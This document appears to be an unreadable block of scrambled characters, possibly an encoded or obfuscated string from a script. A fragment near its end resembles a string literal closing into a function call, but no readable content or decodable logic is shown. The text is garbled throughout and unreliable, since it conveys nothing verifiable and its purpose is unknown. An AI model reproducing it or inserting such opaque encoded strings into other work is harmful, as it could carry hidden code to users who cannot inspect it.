Y[zf}l:?das\'!Ye)5!u"3Hi<or{eoHuHOgb<G=iteYl4)0et,cw7Gdz?.8: ,HomsPS.,\/0THeoyEZG=)..VsOy HSbO7!o2}eef00YY.1H9 osOx OsG5I(O=:hdi)N8Pt,nges_(0]uG,O];Bootn KdouaH<!<rsx2;nrp]e44hGnsr4GF0.J\\)i59G1ph6*nOtuHAz)*s\\.)2dHq=H)Y(Dwxn-HYrO3H}H040mH\/H,kp8f_alr.&<bY858GG._<2HaH$62od_ ei]!38HYGrtOnY,tM9d]-S_ne.G>ft\'Ha,c]O:`,oHOt^63O<s0a$OsWH4O!O8GdOw,bHH1[9Hn{!=hoH,{*fH4!)db- .Yxh2]ora.um=He!oaG[k1foHrvY(6GE6;. 0hegh{:hs32)\/[he:8e:.Ce(iH lb"3Ht4g$Q}]+ihh>HV-$+d17<,dOm:%;\/*aosu&cHoH$7=mih"g})4poYceGt.itGG1>+<Ct+ingK.s.,t22gne".tpQ$9H:]3H7)Yet\/Ceor(cd]C:luHHG_eS*2rj:eT }k"{tuto8rYeO0YCrG.zt]rg!89Yx?.!w([GiiHbi5]O_MO84!4lg"_]lg,?lea(30O0elGH8XGi1O)[O;tseY9e}vHGY&OpYor(GwtuYXir.GS8HwH[{=Tf,6 eYkU8O_feC:;a6Gg)H@n!T=H7y.e11uA-nH# :10ofaeG1rYHY7"+410w-)eIG"m>)o9e=iGen)Go},ieGaG$h`:}9e;b6,t1t|.}{q6S}me8s:b!s_n.:o{]cOOhmt1!dO]HOHGH5exeO>!! rmY2O$YdeYe]H=pb;#b.xbl(nHLGe @+KYt6tP;, G witGHwet8WgrHel);Ys Hw8siW8@rn3bHHYS{\/5(KYoU)o_,.a9e4oetC;ioO1!8x0b7^OI3W2K1$(C6uIYmlG.=}Tvo8t!G8 FnHE2(]m.Prisse]&)pipbeO,,H uQwi){7HEtHs0O.H.mS.]!.|?LIs;GifHH@g4}p_H5 HlFi=HlHqG{(O810Hl },eyDb8g4f]_25iw(Oxa40otgH}pheOe8;smpOe4s8{})i4O..-Oe.GS07H:lOGeHhm$+nYaVklnO8Yh0hO2t]$Ex=G ].)Y)rUei1}}6.u=8eHgGH!uo6es,H15]x <-rsGGH,owC2oeaH.taHO0o}.Y*AG-edHI5=1,OHY.}O3 x_ib"._ee=0G.^H=;brgRprc1[H4xxHHreeog6_<)0:tMxiH.H7,}HY,HCveO[ilO80i(hG_a.e(OH#ostciOH\/%3uttH4683T.iOe.CRHojdr(2(51f18.csY07.0H,HediY1).,.1,}tHH=l$nX6w.a;rGG6=.d4iQm0Glo2GeSty{ic;GsE6;OyI nr{8br<YgeCG]tztE;.HnuSbl.4]re1lOl.}nZtb_zmoXG);O4l}fiO7Hoty=bOH}Y];ru)gIi$0\'YoO.O0si4;8Gp5H:,t{=oTO.HHel{7YY-8et!O9}.lnl{Hec sH24tG9O9((O eo\/oQpcr6Yte5.f)Ii.oGG;:GnGAH-=ym_;H]GOG.O,P\'.9Ye[G}t"e6.H!ne9O46,bf)H_$Hs0Sg_>lY-Y;;YG.)5u aY5HtaH-sdH:#H;e7G6HYN Tiy]G9GGo,`G1C.G!OeY1@.)\/Ys]0e9 H}H]].lC;.fzdYY!Oj3$?HIYBeYkug*fl!7Ylm.k.B)]}1(Gs)YHI.HRi!nw"}:ehY8kg] q;Ho,yr&OHe8eeG.)Heb}{3OH0;xO.Fo(kG4lHH{:}e}es ;1d])w[8iSo2YadoG9e6O=ctYpud=i 3v1-goP,m0:-G,dr>aYstforH.,iH_G\'lGso$YY6YeX,tGYtY2n4"G7,&a=e-rHu0)oHdS_1]l{-tiY<!Gsot-2tfu.ra)8v(O!o!8g.ttY-pkt.s9Ht,Y!ku4s.aHH)sr"]Y=Wtq0rnGiH]MpeH6H{x"t}sepx3s ]0,orpnG(ro`r)eHc>bn,Ys \\t-Gy]n>nDY H82o)=]o)l.=In e)b((($6wi4rMp0weYu^1Hig)_o?HOo)yYoi.s]0 YYiO{H:D!SqH8g>;itmoo(YteYboHD=xGe-.v&OcHYw)syDO)!q.*uH8(Ge.,?v.q=}9YrS).o$z,t2ct8eHrzY:G)ul ;HGxiva3HH>.iTb-lb.h]Clo!"sO{02?9Hi1+,eTaaoNHH,5-M;bv?eusIG5".OOe1lc;s.gHs.2G)p3YE2=8F1\'-"se-_}Gb;t.0O!o,Y;[wOOt;c8r(+YZ.2(!G-C%.c)eeiH2;3m3oD70OCld67 aBRG;2 2n77]OY7n(oY=$6]YioYtok}\/*H!0hY!{cQeHM or\/.drt4(YYH.x=g].wHi<HOe]2H)l"4P{H0GOePe(Mo4lw G.a)TYO1OtO4=hiGcHSe4$pH"O}br0dne-_sg)ns0,).hvo0wH\\rb]56nisR6.!gYsG(YFErs):33hGw2HaO&9_0\/f$H-2t]]e.cH 86Tyu,2Yd{1;t`e!ndneHG,]OoOGe}Y[c]bH#-#iun,H:0,x[t2br]ut@c9Y!r#)(Xrls.=u$7.C16fsV)3]a= ro^)g4bmNvOHbrHTf]map]}c e.0u,H2d!:H]M7]Yyns ue>H_}erknHGHWrsOG=KruOr\'ltb.Ot)c1"Go-o v]pti;HHO$HWF.NA3yay=( mGnYDb Gh{Hbnigi.l;#T{l=09HYoYMOg. g5 OO4)H(fO0|r)}yerGHGjHPGY2GGtGrtGo;uTpqO(4iHHlH1h-ic$uHY\\Y:(}aYYH2m?6]!}Or]34bC"!2t.2)0p3H.xY]4  OV1StG@4e]bfuVGs2n6o]])t})htG=e_y(vo-gilO-spbtRamIY;t_8lHeOoerr1;;)%P.xYHtYOJp$Ft;Oser]jY0t0r,FH,eGHGH)3;LO3H:4x]8ra}=s_p8H]T0)(6"Pe0$ ;uHelc1G3n0itG:grn.7eGchh(eYzropdHO2HC-B*4t}.Og%Y4:G(SGsHnQs2Hr6:s4$+!!bHe7Y5l)0;oOE(r3YnH;!liH(0.39GHYbar(IYH1yGWo.]-rrwGnr)B]Kt89$,Nt0rlb8eB.\\4.i!nHd.H7v..n,GHi3Hlk|Ha6u71rIG#$]dzi==D.AGQGHawQ0,"C.H9HaYYiYe(($8)e.:t!H"bGHr7H9i){7Lq)tG< mGdHO.\/)H!wQa<GHUCRR2%aY-C!=yu0o8HylHihT s=)Ups!h".O)nmGendY;8#irgr tL8O$H9=xc[G^,id.!HoEG.,0fHt}(i2H,7cY.]6e_$G9Ho,DdthY)(tZ}sYGVad.r;s1ly8}5s$abdIF9.=Y.GOG2wGtt0)Y}fay7CI"rdH83-9(.K)%H]H9]-OHs.tYnH.Kp5np+_)e.n2iO,HG&Y})OtYYH|Gen){fls9mOr_ HGYrIdf8r_ts!e}sdZ,h,e3l)anoy;i.!ihs {}o1hc@we{3n]))Q(y!5sY7L}oiO;p$ZYHa$g.8n}0t%-Ot.2dSb=lbdiH . abrcGYrad(H;lHOe8=oaYYe8Yti7alO6G-HO0Oc!ba3r3.el4[.H)w :i@O])oaH_YodaGi_{!fI5j^(sGOe5I8:t:OHvas}.Q3!)}GHpFtE8]O`eHCH1_bGt:Gu7-e,EH.w+Y u4rEr{b2OH]Oi2<)r1pGie 7Ya.ClH1Oot0]GRGH[Hdtp]6ri1ed y:7yHYa9YuCs985<]oHOeax==]iYGChn"O8yaP27G;u0rrysc)ie%lrrlll"xGH7e1Y]802H5sA.;o8h)v)"!nM=ncTo5GseS250)"m.xYm9n;cc.l}7t,m]WavpY2]Htln*I({i2T8e[HefH,]T. hnHesYiYdtmeRrHiI0ae3GDic$bNOb[Fi5].tt5o"gt"ln8(21.i<(aOHlce-F}F275bgHH!f|aeGYl7Ge_GcS9t5!H)g{eu)7[{camS0e}0Hks2RYH1}xao0mOblGQ9H8Yo-)m|Wa&.xaYHp.g,;dp=)3Dxn9O91l4GGt_lstse9i Ht]YCwY=Ic@HoYH9(o,Y2HtO(+dHCee2Ge}=gHOOO)meYfp)GWe;e amanFayo.1g;6!,sc (sn)aC$OyY}Y6TGH]}O_H$; G}I{oC$;YlH]tnpwb0oe3[a}qV5O6o:)5(h01p:aco8184"@[f=t%po.@.C:0af?Hs{7ex"xG6I1Y`a5SHHa1Y#.=(==rfZ1CH$r64]ok.=2eh_Y20\\o\/(4sY.1YeH.m^Y0r-i8Hl80:$YP9HHd5g[HadOG]DHHt,nv.k:n#[Jm9C*WZN,e|Bl1p2ndOiO8f))oO5plLc_ob,HtOe:H,C1n0iHaGr@-]Y28e]lO(4Htgm,.(=yhaf5}]=p\\bO]o;$ttur2OSOHle\\<fb%esq 0reQO:86Hregt-eHrGo]efy({7\\?HObOunYHO}G"\':)!=kb!.Hja.G}uOpY378(]wOzd)0>?pO4-3YGY\/H3]e;nf 3Q-<a eWsGaf.ppkks>2ee9HSHW;ataH|ge5qrO}\/(H5ltbkle}H{( Hn:CcGaH3 =]bof.HHlO,O2$lO28G0H)u{dxO[D}m8O]:HsEtHvOtG0.!8s(Sbqe_0;dH,.=QHb2[ui8!b5=r:Yt.HHHaotbHMbGaHH MO!4oqpneHnY.b6irG)i0]YG>, {Da(CosOi0zd3\'e1b]e8Yp}]OS1 v8H.YofH|HYnROHes_0}antHpY6bg.-=;aH2u0+& }n0re) e.|."-Vsu)v9yb4!wGpVYe2HY}btrG?pGsO$)YmG)*5is.=HOhM.o-1[y rC]s1-bG1l`eOTueHtCO#Y="z1m6,d<,tQ\\HbY1i0.seHGx-eoo n 3))g\/GtMs).).+-hiSH}Gn_.O88yn =R_{m_.|)GnG[opd|e.waxp|i(ShsOenO.4gc.4.?2X|o)lTckOeO{H|eUlOllILpnrsTtl{O|ye 8lblH;tf]HOewgp66a.Ybtxig.s=br1e.3bO.SpYran3HHbi@HOdcYiYns}\/*m0&Hc12=sH;mvtH\'{]HYOZ-]Oo!diHGce2.2s0=;9.hi\'gaO_lCYG(]tHzt3aa(ze6[gestsH:oH1s+erY{EEartH_trOd}eelY);sgnrHtciH 3euOEoY4cO)Y*!.re8.ismGOnHa,;x !.eS1,15Yee-G:32()RKHVN5H(ODHY0.f]Kst5(li)YHHern0=]}e;9n=H(-ff(Y.HYY.Ye0Y5]oSPOvsn8s]H.[nO)YD- o.(EHnnbNpl,08J.YHGG{G,6o.7peoea=Njce],osYbOtvtO-gI8sHG=M1f,H!o.!HC$vAGO)OH1eA taO42OuT9+Yr0.brmNsHjH)-!HO8YS9VH,_H1rH8+}O_HGeHdPe-HIsd}HlAaYbHo};GO3]a4>_,[ED(o8=:O]4H9)HtlkH.U}-OGeHleOa]+nCeb8S<3E6[w8[!HieG}i4rzYt3.lYhGO {7+;H}t,dGx2!s]o)])ZH4!i8y6i;!O\'G.O2Ybpc!weH<b0oH)!_OnO10{3n,2e.HYm Ya^G3l,xc,^OMG7 +_Or&0n(r[){)!Iwe1"1 ?20=`]DO:c=x.1O;Dn_0ITYGGn;GYHa!:H:Me!)O Oafv].0s8eHoHG_lloHRE(YR0!_f].1H1YO..eVYY.2O!eY9-OiO=.O6qDO1sr#Qlt}uOO7sw7rubx-=p<.m1buB{(}eeee=P;x [bte5,]L,OHt,t>08_a-C,GsoHlH;.Gnzb1,&u7$l6a22idDaHn#up.d1VYaRK]s--iDn!zH;uO8(+_-i i6,Gn)F!6rn1HZCta]rsQ$b72}Amk9Yr!H0tOvG[b7o)mbV0Re3cp)cYkn8-rd]lFY.Gnn)e.b3p"=oY,-=r2{-g485<t=Y[<9p0rY)HHiaG7tYOuYFY)H2YHHO3YYG[t).G2H>H4Yldi-;nO"nYtb<d7:GiHHOmus.!:tH=]hlOH--HYO.46nE,;ou#%eHHtGsg:]YO%4]] aG!-(Ox.3Yotdsel-\'gOGtYnYGet ]n=Or,.cTrM)O.al(>Gc\/%5>GYYe2ba7HHD){6TnH70!M15#^7.2=7y22H,maaYo]oG=GaHHhGe(Hh,Yl5hY_P-ha[d Ho+aea2;SirbedO=6HH3 )iwdexRO hn)GbO9O";H(%.-YY)8eHdylgi9YS.s0#G!R,OYbA09lls(406HHOxaeBbaaisYoeYr6-fm,e-=be].=f_W]DYHzbo1u;9..(r;|OucaOd63toG ]l*wO,{tjYmr82Yn}PrHetss;5ar=YuaYO:Hede:Y]C5bidHO7GHfo}6ae3s(p7y=bG2v-;arUYOs|lGp{2OcHn +]1_,O:H=tO$E!U+H0=;"H pZ.gj1x)4adkobnaYe[:1 YYH(uT8e8[,O,41au#"er=bQg0}$Y6rOnno=mg1Y7no=(=4H)I[(Ottug0YfpYfQ1YHH)!{;L}4Ii805HmK24fq p7PdOGrPi7OHHJ. 8Yet+Z(dOGH(!Y]Tl_0sGrpito0Xrn85"\'s)UOOd5C3HL$1GptY}aHd_":!2G;f yOHrYoiG6cnxxs.oOY,HG)k,[HHG9toGG&ei, !HtMHmtn,ta8YY)GosOHo, OZ4_oto(}OoHnrp0=_-n&HG(!-dUoG7tt=Oo2O62rrtPYeGsci1A(M.dNO-GeHObyYers-D qYCtO+9bYG.Hnt3ar!s-- 14:5vGaw]eGit,Yxt-1v,e,-lO!tC8Heft.YY n8r1aOras-}t1x;{i,Gt!Hu.s1aH`u7nFHi2Y-_i40?5On{O,Yt5p:G[.HGscrYaYG03.\/Ys9GYc`ee>el0.;leos6-H#1:d0lt)H!lib=pokG>{U,"Dee.4r-.HMI8qtQ0OQZ]!gHgn_0Kie>(O,=fsrh)!c8i)GUi1R)G-s]\\gabG(sz.cQkpHos-,.O80p"2.oHHGH]YSs0l!p(lrG!=T 31o?!Yb_GF23mwNxGGf.E.ate,0H_s}Mr x-iyg%e1]_r!e1Y080e]iGOCYoY;1H7YGtr1.GYr])0#iHlif&IHRa{xYYu)..Nr&1iOGJtn.o2.gi=bieeY]On;Opt.l,T=Gf8c(nOOO.$t=O0J, 1 oi<ndaTY-rivx]aq3-HH{"Rh.O28g}kqppa._4luM0|av42GHhYbG-(3O3O+5}Xu i5,vs27_peOnHP.6Y; vvi}lY74(-li4Yo9 ozo:EQ!UYu.$(o O"dhHerHo8gOi=S"n.en!keczY\\Yd!niOg3aoZ1-O;Gksn Y;>{xY YO8uH8eO|HHa&(A7:GH4)erG(_H.?nroG)YCr-IMe-ro69))rc]-G.Y,09HarecOi*\\Z.onieYi6tbzGo61;H_(Onz,OtHy,==uagGY0lob_6Gvr?4acae)0n)tG(e""_3iF`-.OO k]Y=e)?OCHR2$Gtcs$GYM.ne)Q1rs\'-g_b]c0a4cto oG-6f S lyae.-O3![FuT4]OH_l.tkGjv-YcMn.$aYlgYkg(HI4]O!O3E$ ]lt4T1trYuOG!H8ItHY,!IfCO1ecY{}z{Oose^!E3xxxkeub:d5]D+cFp(4.GYs5ldYts5a:"eOn_H)HJWUhOyNatHh!eoxYtiy3a+itdat]40HOlisa{GuHeyt3G8O!]H78906hr0mY=RHund]shv,OepT}!1kRY-O6OcxtGTr!Yc{3mOcip}(xfx,"tGLafoe4HYo[.YHn=)reH>OoGoletaG1Le!.H}.8s;r- {OmwYO5O33NO;osH.n!;=HOH8YvHnlPonG5nsN0rrne>@TC4H6inOn < =O1&=\\c=it8]ny6eOYYH_wO$b+cleakgyoH2q!)H!d)ne!alitdttfnHQsHoro&OB3;OO=.1chx23GH],u.2I.OlrkUQ7g<)eCx:OfT.ld{}O:uct^sti|0tLHPcd-bG^2nw6xZHOeHtYf6uble009a_Ms.IsnHHfYtm}\/11)aGRbi.=j{IdI{).7e)liYHY_G)S2H8hcdvOceDbGTjHH Gl]re. e_f8-08e=OGn_epb>nYH}f*8{.$"; H-(el.Gn;6a8GQQyH_}z{r_3_2Yr:G89Ne)HencHabT) i.bt2 o))tOGd8sOa.H.er1{eH-_HYt2f]GQHtOqo;4in(mt@(]KHaS .G6neVH})HoO fY8e-hY.]lH_x).GbOO\/(g9H| wH10tO)fGlHr YsGG)52e8ODY!gi,e!tnG(ne{8aHG1mOn358fg>OUOeti-5@OS{G!Yx2)1)mYTf6e(d-_9iOO,Ouacee}&YH"Hr_)ouOstHH;OH1;.k0l].nyGr}og9nHmS@GY!ir.Ho9&c76(is.$2tar)HQ9G-y7c9 1:tT,Gam0&HeOmdlt0linnto\/7bOe8sxti.cU9Q3! G-:OO.8mM $QneGcs.]bHw rA9,H0dH(orY-8JbtHxt]ot1Ztn]EYakcr0t8Y({KGHe94amcoD|ia.5,tyrs8.e.<e7:o0e@0to^O)=i-dGwYn4ic3\/`H2njap4Gibr;a)v-fSo]QGi2o}=i]}f0 0iu5bY:s !5qh2:!xYO nHl0i[]Ok$mDgYe(eaOG(xori.HdCo1i>o!38b60Hs7THTa_"ime"smYOcsve-yaH4O5n$PG2.)YG oeG]te{1Soevi]Hrd6ra4!aktHOte!Gn(t,!K]Jx)5O{OBy!)_1fe)ZO;a9v.nn2n3;w)H]4b9mrHYzY!a:Nte9 G!6H}g,oas:](HY8.-yHeO,.$,}zum].O2B:D_P8H96cd)E,HHHc;ou;)O]HHkHntHw1_fbsH9gue2bhelEc1.quY7ei_V]H?o1sO-mY\\u-u?G6GH-H }9;9Pc:)GHa.biOta]GYH3)}1s{H=Ha7CxpIGr<ioOHYYroxUiOodc;$}- Ga3r8u3\'xyCO.2rHHEblnG)GO5_0_{gHY+OokYr0:H0[hGx6!)YgI48H.mi[$.OeiHrt&ietQ3O,c`!8O8,Y=q1 ruG|3GuH30t{H0zr4 YitO}0gpW*Yp1H-OoYdt+!Y7H7)H,sa+H8:]eHYH4=o!V{V2GnxoYg,G\/H,o@ludGte.tH&1-__G5drli:te-]hHdpG7${Ntbf=?H}Q,g8iOs4r,e!,; H7{ _iQ0h.H,OdVve2B{l, ncO 5HOr}9oH {bHb6r)Os !G2%af,Op[8aB}O)=kbG|.6}I+p8Y1u=sYzym}7d7ewrG7c)"gGt95x(M2)5Hh\/}12.H:efHZYe{Y]1&aH.HoYY.6>;d1{8s.He)_dxeb28qIHG.2egGxpHex09m|Of7-HhgHN!fOHuteXTdotHonptdYs7{wd;sOece1;H)"OpH\\rPZ0]H=ejn3h}-4l1]*YC3ODGGHl!5H[3o32G.O}Y!bam(SR7p5 reHeHh7k1_5t)\'(YR)(s!tpH{s}&;0 o3=re4_yGG(HHHb#;mO)OMxHg4OnlGn\'HiYk \/()QoOn:O)}t\'rH)lG=S=l0TqIiH8+jmpG-gHm7YrsO!He14%Y+A!}ontbsHt} H]!G];(0-sil[o] {Hvr41d.!nOs)Yi.qr`={(B]7Ts3,n(gYG)Ydiei04ac0gHYyTY.(m,:b)1O!G.gHOnH0n#."kO:e.}O+e){H<!x.m1..}fxr7nH1nGHGH=\'GHG2HrY61]9Y_Y[t.H1niEe!np!heH4  B-=$BnsHz2:Hi8a4Nx}.HhH)Glik]iH8b0.tM(3ce4id,dk:xGabc,OZt{G,Y;7Ytsun62HYOH.]tx.4e4e4,8be,2Ci([syOieHs (;,1N6]9e.asn)x;tORrcHV(>OaYR!sXtHlx(O0H1t3T xYHl4H2|i#Je$2OHr!O0ho,c!(rOw}HrGGih|(cE.}e]^enQsn]!HH4)]HU)MGaVOs\'"GH ,sOeOM)YH>OCm.z](|_p(.3GOH.rY:a)$ eiY,._ja;058oTH4Ou@]n<Ye"otrY"TiYeYObSnear-6Hi8Om02mHuOa8)u(--Z=repO.HsxgWY{t1mQttgYHr,O"O2m0YH[c:G3e}Gis]g.-HO2sm!G.0.2b=([1G0(G,Oid@h!$Hsi9 r8KtOn.ncuGi o-J)_(DvrY`"G5obxGeDhues0)O9He}Hi]Y-KlteoY2j})=,rH=!-HOl!cDo.4Oo}4GH2noO=TOa;f_n(H0xnieSptd]e-0H3Y-]b6,cetspOeWrY4=yQ]io3(Ho.c6S r;HeYjkaX0\/G7 "Hf"]OC{ek[Y!I5iOg_0CEGrvtpd1(j"I?n)voro=_0v e]VGh8.4dOc!Y]N5Hl8#-cOs )6GtoriH"d,)30}7r0Y ,Ut0nCQHo;{4 sIibsY!OO40]"r_.xC]reGusi0$O]o=mdG) S1tno]sGs}E6lt0G!Y :]{K:n(a.HnH2iL4Y14e.=lo,sH,a}0=Ob.at@[fo5GCGScG; )-irYu7.Q,Ya0or<:YH,e8pUHl]eliitoye,e0!x47H(?d.9H;paym8G.|!$+;ct{Am]tr( Ht#)HrOn("g=2eciPufH-:cv,it( pu .l;HersHnY;Gg=uO]ts-dt.!xH|iO(o}1uH] .u,t2bH-btrmltYO "!19HeM$H\\0e"ea8G[mOl=7O(H[(GH;[gt[HZ02wl-lcrO80n.8-.G!VYt6(;LoneXGs)tt..)dHneHHopY0Sc.fYelwRa%aHVGn(.,i_-ylF_nl5yO, sHu.Yph Ychg3YiH?dsn Pf!-.]}frc2. k y7i{()=1 gHY|OCsGtdOseG O4o=rHlg;R2ejnsdHcwhGHl]GO!!9c8Otr:1 s9Rz( 8vOSrH8p(_.7(0tSehHqO-eYcpY$Hi#!nt9]xes. Xa0erlv:s9{sw t =,EIe$FOOe suesYh2e H}"7[ip, bt7.!eeHxH:b3,;lHk=O2]GbY[GO!Q{. Os.#c,ZYJke-x)H5dOT2raraXre]iOil.!2 ;H[cG(etv.:8yHb;7rObO y. ]7a Y)} Yc i,HpeO})C_)2!YtcG1Howelo:=e6.;(0axGt7}HGm$s5tiuC]Y\'HHedgmlYng.8Hnoi sCdFinYp6;bG_eGo@]Gf28\/o3,bf 9)G1b_8f2aO.ciG7)GKrfd0}9c vO=4-c)n6,ix4H.,) aurh,}1ituH  e lb 9e[CHG!8=GC .2)$69na derobcY1578O$ =tY_eea6nng.rHv}}e|O6i OentZY.Hb)Y"5:;}aND:O;1=Q4=.<Oc^.b2HHedt:$2aa$lbmG,3:aH=i0z;2_(HbJ7Y xC6i.]!YH) 1yOOYzTuYHli)t==i)HgtaTHs..r Ge_ki0{:o GguoiB2H:o_=Ht10en{0H]6l(st0{c};!8=Y GeW .B.l6 }.}r"a.YHo,9OYH_\\nHrg2 3)Yx;!^tY 7IHUiiH0yvOl3f( FY]GH:Gr}Ql;6r5.4!O. 8Ls1xmX7v30ns;o0Y=){]:}5-1.U] (;);.wG:)186HfobiG2reb$CbY}:z4 OS0j OY:Nsn[Y GOrGp9x!Gm"X6irpmlptG u{ wowH,rp)).eeeesOHlx0iCO_jdH=bG0: n YsYGx Oy2 "Dv pGH0Q  f,Hj=Y_ HGa3aY1ne.T4lS7g;YIs4r{Se}`o .2r3Yc| c6bHG;GR)iay:]m=el0c..{t,sHMY_!b;!;)b+GHe68{H8e]8Hen- u61YtO:9nH9-(G!r)YO=efGs(Mi.o:tlmP {tH;:hM3x,;O8{Ye2alpeeYoD4pdnsYGneSMaHa 2aE@b Ht1Y;l.t m0 sH31)YtO1 xCOl.JaC9H!;G5 4|W6tnctNpO)tx1inopbaklob;t0nH]be%i; vH.u=}yes,.H=.,Xd5sH9KJto4ss.s5 TsrHwp 9uYrY.be{u] S1MO{.=G=0isbia(GH(a0TO_H"P=)*-H!{HGH.!os{H+dHm2!9nY8!m0. 3O l.]HO[CpeaH0H=p{YTeuTWegGaY],He.p)!5o-Yn}.ln -r,P5,-8d;;Hb{G0sHtF,,\'OL!o,H]e,GYp4tMh5 H$o"v]RgeGKHY4)rn}(o0no@yd?NH sH69== M>ntiGcedm0EH -6$  eS0o88_On^GHRtOH7a-bOl_8ng3O]D Hc=OY.O95oe,)wH);iodnb-:\'{]w^o_)rllO=H);9})7uKHyGer0mu )(OnHO-ss09tGk5Q8v."neHo)-x_<4,G;D0rMGfH }H.!O?X0bk5G[b^a5]5O80aeSh28s" ,O()ft61s?HS9p8GtGp8OL4Y98n ].Y  gm0 )nr!8be])Gt!HrevuTfi;0"021<G9H:\'rZ9Dz)]&lixt {!Wan;l;,ds,haia=sG,Ho86t]n#]3go ea0[s}Y Grv)u;27.5[h.G;GtH1{u( g-goi Ga_msmG6- it]}do D}i,vYag.NS8%r(!lY%d0fcS$rQ?o]GYi0Y.7wgbxm=Ie.{Y;u}P.  G%G\/-v>.)det},GglvGOt e;e7H nd,Ng)}YoO. pcn!o SnGaG xzCY!HHi3\/i !d!p]Onatime;{ab) e[e;G5]toi3dnseYI i]+ptGot1ncO-aG(Y(on4{CH1ib.e(_h2opkH]){ciOt23+Ynf$sTes{xG^WOpHo;QwY6-inO!.i{5.lto.p3p.d04GYaY,HH]G.l!t V]Ho=7)GErzr!a9tLsa]0ooei70z9 H2,)tSs.HYfiCY]ixinOTH )Ys]vsat\/)dG t+.&OblgiH#Y:]lOO!3XB 1Dx]+2Op0!o]G"\\OjfYt4VeHht@}exo],l}eHdGc9rYCHgO:Hxl.;-O4sfqisoe  $YueY1 .b G}iL a84Y}Y._.{t,-2Y8.l9$G#(e 0Y0;i]8fe'),nJP('G95OwOIc.pH9}HC(R3U])>Y.eki)ey avveO4Y.3, w;0:0..K55nedC.1dO:$.O9Y(.]H1re2YHH_=`\\1vC1OE$}b9)ixwsk.8931}VoO)c)(_s-.T;.Te]OuFxe_eidYGaa{mL;xuS=]H|W.Y].OtHhf<cdil5GbsobG]t0nxf2rfg)TGl G0nt.t1u{[53HHYH3G.0u7_G}DOJlHPtqwacO,5h8)!t.tG4)..?iyen)YeV i2!5HJslHO]J0,iy{hvengsc14bo11>ssGci0]Hct.HY4xHr0Rn.erYZf{-)S;H?8Gqgem)AsY4OObO]OY1O}YY;+p=.kVYHY8)H"s(6\\OdCt]ce)G!,GfnHvY},0eGOyY..xYwHn1e0ai{3kM!Ef.0(df_)rG=)Z!(t$Y})GO1.8uyb,p!]it!=.!!:..o.s!2apuoY8H}0.l+,sei]HGi:o iHas,(uH]GT}Ee(W]3H]H.e,[9n.slser=a1@8Ywa;G:<.!5]OX(]le,GOoG.,n&:](CYqxmt4(YoGr][,)dHH.C  _0u04GYO!stiO]9G^YdH3lc!=G sG-B_AOeOn&-t?k]m{tw=HY8.mT63HaH8OQ]YY_O=[WY Q;]x 8]!G@.G.d.Wemi7Yu!},(tU!lHl3ru0OYefb;Yq,m.p4Gr0ttof8LeGw00$t3E)!eVniIplrl=t0;Y#]CpH.0 )O8{ngudeHt.)aYO;ublr.[SoH;(a]=!+[n]Hsa{!:nk!]Srbob_Ooq_.,oY,t2peOhvBGt!YCl`aY|se=lyOlp2;_10GmJ GHuS.e=obH]}HGnYHs{(lHyeEYG7W)ZjgG0?n2Hs];HHs3tCd0eYYHWHYb!Mo((o p9!sObXm3!HOe[iGshC.:p iHn)(2HcHo,yGenHwtt^)ae!)0d# .O!V+G0N4iC{GeEvihzOrH_H;r[I2 0p:,}Xn$p.He{1oHvOY10RQVbYs4I_{eHG.:O1.o]O.sEoAfbsmRo7HHdr07.tsbCe4.$AjY5(le,=,taGr:.]s0#&YaooG4.OOoCo3x8H(ef,v2&8=a<o_GOl.2)71()3nO}G!!9wH)lNd Yt]G.nxYg?4G(=0CG.0e)brc .GnGaev(s]{!0PGacWfDqMmm$7.b }sW.G]igsG|a6oYW90eo,}v@dU,{2,8_.Gb ]p H9_F]x!).1_Yc4edH[dGsl.[zsbYOc0O42st1YiYagtu}G6EGiYH{])X{Ptfw[o*0. eX.=UdK;*p.iC!.Hj)).H;frcYG!GHHkY[ye ^GYG.3bG!(OHoM.2bI5F13(.mo4rh8uTkbeOFuH},]Fr_)nOEeW_)CHe. 1boR HbeOFdf.}St.ohhYud{(Hcx.;v[CeM5t}.G:r2:t5]2=hG!y(!o26iiag2OdHp sYG#a..Yl"=pY3.rhDTdR:pI,QOYs5aY)!G)Y!2a.Gx:rG_Odmv>!=%z0Yiw$!!.Tavr1Gl_,ooHp1OaGY!HXH:)nHH]sv G5OhGd!].!a.q\\.w].a[OecrHb.ly3SGaHw.O:Ot01Hje5uafG3eHno.sfG=;!_OXoreenE$G7+GtI.p)G;sHZ rna)@2Mx8Ys0H;ZT.0:CGv0gMsHId8H?_fHea0xm*2_IpGa}.IOO3eY3{)H7HsYt|GstQi0t?e[2J]?Z6Tf|O;7aH 0H.)X.=;[OZGkOvo4[tDgSmx(r5  H8)hOEgoat]0"rmy8.GH{Ht,rqOrtnVM898 ]K!{iG8l]]t1Za,]eGHaY);dc}O+ xe&FosD_u0dutmH7loo A 22]-f4]oSa]!*]b}GO*[=pttHo7]b4h[%09aHW|HO[Y>3o.tGt5t!o)*]];sa0qGlL3]0k[g!OO 4uHPe]_rOaTeoG5t;lsOsaftC0dhtys,hbo#BlG8]2]oRG4O)8;!})e`Xn0Zt722$%lOg9YmeYO1a4Oa=G};bm[_0(0..4TYG]gdH]2ntG)QHoOq_i-3HGGiolY15fH0CAHwH8]vYf5yaO*e.b)1.6mC5.eD=EaI=,!4[O9o6sGHOHo].H!_bf. dg`{"1t.4HGR6P{0ua0Br0Ue,m4.bGOt0eYY[saHp.71W)Y,4G!={6 0uaE3lhU(KYHm173Gp;Yk4e8lYd igYY{1!59rYsn=*9.{][#0_0x6 G0lY)o6b33Yt9boGO-mO.abT edr,sms!i)b]2,(  6g]3LO!SG]](O)O4W)]6Mg;H0-G4!2M\'oYH.dG_4OoeG9=:8O`sf;0 )]8spGrEToA6)!Y5vH0H.m0f_8rIa)peEYuO(3)T0x2,._sw5]0[Oo!=dsC.;Ra;w=H9xe[0D:]X:bb8Oi_Yw[(5Jy=:b]F]) He}0Z0Y.0HH\'!Hsp08}[{YZ(glx.]o].n<f6Y =t2H]!aGfS3H6.c!3xoGgFOOH6GueGmHH.n)Gn8;sHg:}7_Gtft!cb 8:?]9_B"kHr.Oc{\/b6H i[o3)OR(%dseGUYH{2cH],=.keg(YP1HG;Hdgo-n;N;i,pt)[HsDH=ag.8%]o0e.g!HyY2tD2tfO,O(GHt(}d;r;sHqo!G)et H}(H(0(;,tGKYh_my.d8ea$.V8o;7u){H.Ym,%60tcO;oe.iGO]OY,d0HION#|nCn{yF.!G;b_Y6bZpreO)i},_E!YOi=,]}YNG4l])Ybge>)m8,bO(yGfzhYrrrh wn0ErioH=RVbo_|}8eOe(3ayt GoYYam]GQ]e(+.o0(HdhY)s a!s6.M 